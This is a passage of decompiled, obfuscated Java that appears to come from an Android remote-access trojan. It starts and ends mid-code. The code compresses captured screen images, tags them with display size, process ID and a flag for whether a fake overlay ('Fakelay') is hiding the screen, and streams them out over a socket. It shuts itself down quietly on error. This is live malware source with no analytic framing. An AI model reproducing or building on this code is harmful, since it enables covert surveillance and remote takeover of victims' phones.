 }
}
if (bArr != null) {
try {
String str = "n";
if (_MySettings.readBool(ConnectionService1.appContext, _MySettings.isblocked, false) && ConnectionService1.MyAccess != null) {
ControlService controlService = ConnectionService1.MyAccess;
if (ControlService.Fakelay.getVisibility() == 0) {
str = "B";
}
}
byte[] sendMsgEncoded = ngmnirovqjnqgajxajbdwddatjoeofelxjqmvstbqnbjrbxkhs9.sendMsgEncoded(ngmnirovqjnqgajxajbdwddatjoeofelxjqmvstbqnbjrbxkhs9.scr + ":" +
ieuxacnbnherjoqxonjdzgodoldwkdxvusabqzkguhezlofogx27.display_height + ":" + ieuxacnbnherjoqxonjdzgodoldwkdxvusabqzkguhezlofogx27.display_width + ":" + ieuxacnbnherjoqxonjdzgodoldwkdxvusabqzkguhezlofogx27.PID + ":" + str,
ngmnirovqjnqgajxajbdwddatjoeofelxjqmvstbqnbjrbxkhs9.encodeGzip(bArr));
if (ieuxacnbnherjoqxonjdzgodoldwkdxvusabqzkguhezlofogx27.this.Screen_Sender == null) {
ieuxacnbnherjoqxonjdzgodoldwkdxvusabqzkguhezlofogx27.this.Screen_Sender = SocketSender.Instanse();
}
ieuxacnbnherjoqxonjdzgodoldwkdxvusabqzkguhezlofogx27.this.Screen_Sender.sendBytes(sendMsgEncoded);
} catch (Exception unused) {
ieuxacnbnherjoqxonjdzgodoldwkdxvusabqzkguhezlofogx27.stopCapture();
ieuxacnbnherjoqxonjdzgodoldwkdxvusabqzkguhezlofogx27.this.stopForeground(true);
ieuxacnbnherjoqxonjdzgodoldwkdxvusabqzkguhezlofogx27.this.stopSelf();
ieuxacnbnherjoqxonjdzgodoldwkdxvusabqzkguhezlofogx27.ISON = false;
if (ieuxacnbnherjoqxonjdzgodoldwkdxvusabqzkguhezlofogx27.this.Screen_Sender != null) {
ieuxacnbnherjoqxonjdzgodoldwkdxvusabqzkguhezlofogx27.this.Screen_Sender.closeSocket();
ieuxacnbnherjoqxonjdzgodoldwkdxvusabqzkguhezlofogx27.this.Screen_Sender = null;
}
}
}